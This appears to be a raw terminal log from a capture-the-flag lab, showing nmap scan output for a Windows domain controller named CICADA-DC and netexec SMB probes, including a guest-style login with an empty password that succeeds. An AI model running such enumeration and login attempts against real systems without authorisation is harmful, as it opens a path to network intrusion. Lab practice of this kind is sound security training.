 | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICAD
A-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after:  2025-08-22T20:24:16
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: cicada
.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICAD
A-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after:  2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
3269/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: cicada
.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICAD
A-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after:  2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
61563/tcp open  msrpc         Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
|_clock-skew: 6h02m59s
| smb2-time:
|   date: 2024-12-14T20:15:03
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
# Nmap done at Sat Dec 14 15:12:39 2024 -- 1 IP address (1 host up) scanned in 96.41
seconds
┌─[root@parrot]─[/home/zzero/cicada/nmap]
└──╼ #exit
exit
❯ nxc smb 10.10.11.35
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 203
48 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
❯ nvim /etc/hosts
❯ nxc smb 10.10.11.35 -u 'anonmyous'
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 203
48 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
❯ nxc smb 10.10.11.35 -u 'anonmyous' -p ''
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 203
48 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\anonmyous:

/home/z/c/nmap ✔ root@parrot 20:36:57